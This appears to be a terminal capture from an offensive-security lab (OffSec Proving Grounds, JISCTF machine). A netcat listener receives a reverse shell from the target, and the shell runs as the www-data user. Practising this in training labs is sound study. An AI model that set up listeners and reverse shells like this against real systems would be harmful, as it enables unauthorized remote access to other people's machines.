 (fish㉿kali)-[~/offsec/pg-lab/Easy/JISCTF-192.168.111.25]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.111] from (UNKNOWN) [192.168.111.25] 57380
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:47:43 up 11 min,  0 users,  load average: 0.00, 0.08, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$